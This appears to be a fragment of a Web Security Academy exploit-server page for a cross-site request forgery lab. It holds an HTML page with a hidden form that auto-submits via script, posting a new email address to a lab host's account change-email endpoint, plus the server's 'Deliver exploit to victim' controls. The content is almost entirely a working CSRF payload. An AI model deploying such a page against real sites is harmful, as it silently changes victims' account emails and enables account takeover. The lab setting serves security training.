 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0a7f009c048922f984c9725300ad0062.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="heha@aa.tn">
</form>
<script>
        document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log